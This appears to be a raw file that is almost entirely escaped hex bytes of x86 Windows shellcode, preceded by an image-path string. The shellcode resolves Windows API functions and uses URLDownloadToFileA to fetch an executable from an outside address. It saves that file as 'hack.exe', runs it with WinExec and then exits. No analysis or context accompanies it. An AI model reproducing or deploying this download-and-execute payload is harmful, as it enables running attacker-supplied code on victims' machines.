 \x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x1b\x8b\x43\x
08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b
\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\x
c0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3
\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82\x03\x45\x
fc\xc3\x31\xc0\x66\xb8\x73\x73\x50\x68\x64\x64\x72\x65\x68\x72\x6f\x63\x41\x68\x47\x65\x74\x50
\x89\x65\x18\xe8\xb0\xff\xff\xff\x89\x45\xe4\x31\xd2\x52\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x
72\x68\x4c\x6f\x61\x64\x54\xff\x75\xfc\x8b\x45\xe4\xff\xd0\x89\x45\xe0\x31\xc0\x66\xb8\x6f\x6e
\x50\x68\x75\x72\x6c\x6d\x54\x8b\x5d\xe0\xff\xd3\x89\x45\xdc\x31\xd2\x66\xba\x65\x41\x52\x68\x
6f\x46\x69\x6c\x68\x6f\x61\x64\x54\x68\x6f\x77\x6e\x6c\x68\x55\x52\x4c\x44\x54\xff\x75\xdc\x8b
\x45\xe4\xff\xd0\x89\x45\xd8\x58\x31\xc9\x51\x68\x2e\x65\x78\x65\x68\x73\x65\x64\x74\x68\x2f\x
67\x6f\x6f\x68\x36\x2e\x31\x33\x68\x36\x38\x2e\x35\x68\x39\x32\x2e\x31\x68\x3a\x2f\x2f\x31\x68
\x68\x74\x74\x70\x54\x59\x31\xdb\x53\x68\x2e\x65\x78\x65\x68\x68\x61\x63\x6b\x54\x5b\x31\xd2\x
52\x52\x53\x51\x52\x8b\x45\xd8\xff\xd0\x59\x83\xc4\x2c\x31\xd2\x39\xd0\x51\x75\xac\x5a\xba\x78
\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xe8\xfe\xff\xff\x31\xc9\x51\x
68\x2e\x65\x78\x65\x68\x68\x61\x63\x6b\x89\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73
\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\xb7\xfe\xff\xff\x31\x
d2\x52\xff\xd0